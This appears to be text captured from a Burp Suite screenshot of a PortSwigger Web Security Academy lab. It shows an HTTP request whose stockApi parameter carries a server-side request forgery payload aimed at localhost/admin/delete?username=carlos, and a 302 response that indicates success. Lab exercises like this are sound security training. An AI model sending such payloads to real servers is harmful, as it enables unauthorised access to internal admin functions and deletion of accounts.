 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa5005904b0ba8e82674232000b0064.web-security-academy.net
3 Cookie: session=obXP66h9HOWJZl6jt5PUZTdlaHaq36OX
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0aa5005904b0ba8e82674232000b0064.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa5005904b0ba8e82674232000b0064.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=688cfHWSyNniwsHJNBO2SwNN9Ntet3Lo; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7